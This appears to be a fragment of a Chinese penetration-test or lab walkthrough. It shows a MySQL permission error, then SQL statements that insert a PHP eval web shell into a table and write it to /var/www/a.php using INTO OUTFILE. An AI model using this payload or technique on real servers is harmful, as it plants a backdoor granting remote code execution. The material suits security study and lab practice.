 错误
SQL 查询:
CREATE TABLE `mysql`.`xss` (
`xss1` TEXT NOT NULL
);
MySQL 返回：
#1142 - CREATE command denied to user 'billu'@'localhost' for table 'xss'
在服务器 "localhost" 运行 SQL 查询:
CREATE TABLE `mysql`.`xss` (`xss1` TEXT NOT NULL );
INSERT INTO `mysql`.`xss` (`xss1` ) VALUES ('<?php @eval($_POST[xiaoma])?>');
SELECT xss1 FROM `mysql`.`xss` INTO OUTFILE '/var/www/a.php';